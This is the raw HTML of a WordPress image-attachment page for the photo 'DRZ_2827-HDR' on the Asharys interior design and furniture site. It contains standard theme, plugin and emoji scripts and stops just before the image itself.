

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/drz_2827-hdr/
body_size: 9870
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>DRZ_2827-HDR | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,282] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/drz_2827-hdr/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; DRZ_2827-HDR Comments Feed" href="https://asharys.com/feed/?attachment_id=709"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=709'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fdrz_2827-hdr%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fdrz_2827-hdr%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 200px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png);
}
</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8;}body #main{background-color:#ffffff;}body{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}a{color:#202020;}a:hover{color:#5e5e5e;}h1{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px;}h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px;}h3{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px;}h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px;}h5{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px;}h6{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px;}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px;}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:18px;}body .widget .widget-title, body .widget .widgettitle, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .thememount-portfolio-details h2, .thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px;}.woocommerce button.button, .woocommerce-page button.button, input, .vc_btn, .vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .thememount-post-readmore a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal;}.wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;font-weight:400;font-style:normal;}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url('https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg');}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px;}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px;}.tm-titlebar-wrapper .breadcrumb-wrapper, .breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS', Helvetica, sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px;}body.thememount-header-style-3 #navbar{background-color:#ffffff;}body.thememount-header-style-3 .is-sticky #navbar{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}ul.nav-menu li ul, div.nav-menu > ul .children, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu, 
			 .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7;}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px;}#page footer.site-footer > div.footer > div.footer-inner{background-color:#000000;}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-709 attachmentid-709 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> DRZ_2827-HDR</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-709" class="image-attachment post-709 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-17T13:36:11+00:00">May 17, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR.jpg" title="Link to full-size image">Full resolution (1432 &times; 953)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/drz_2818-hdr/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/drz_2833-hdr/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
